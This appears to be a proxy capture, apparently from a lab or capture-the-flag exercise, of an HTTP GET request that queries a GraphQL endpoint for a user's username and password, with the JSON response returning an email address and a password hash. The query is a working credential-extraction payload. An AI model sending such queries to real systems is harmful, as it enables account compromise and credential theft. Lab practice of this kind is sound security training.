 Request
Pretty
Raw
1 GET /graphql?query=%7Buser%20%7Busername%2C%20password%7D%20%7D HTTP/1.1
2 Host: 10.129.230.159:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Sec-GPC: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
Response
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json
4 Content-Length: 96
5 Date: Sun, 12 Oct 2025 15:23:05 GMT
6 Connection: close
7
8 {
9 "data": {
10 "user": {
11 "username": "helpme@helpme.com",
12 "password": "5d3c93182bb20f07b994a7f617e99cff"
13 }
14 }
15 }